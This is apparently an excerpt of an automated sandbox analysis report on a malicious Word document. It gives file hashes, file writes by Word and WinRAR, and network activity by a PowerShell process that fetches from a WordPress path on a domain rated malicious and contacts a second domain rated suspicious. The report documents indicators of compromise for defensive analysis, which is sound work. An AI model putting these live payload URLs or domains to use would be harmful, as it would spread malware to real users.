| 3136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb404.30579\~$40_48961172733_412.doc | pgc | |
MD5:— | SHA256:— | |||
| 3136 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 404 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb404.30579\2740_48961172733_412.doc | document | |
MD5:1CEDA3CCC4E450088204E23409904FA8 | SHA256:3F2D12E27BF3804EB2A416EC9C17B8A4B475D3E5E0E2EBBB9EF8A9EBA2A500EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3952 | POwersheLL.exe | GET | — | 35.209.113.144:80 | http://ethanstech.com/wp-includes/Z/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3952 | POwersheLL.exe | 162.253.17.227:443 | kpfniaga.com | — | US | suspicious |
3952 | POwersheLL.exe | 35.209.113.144:80 | ethanstech.com | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kpfniaga.com |
| suspicious |
ethanstech.com |
| malicious |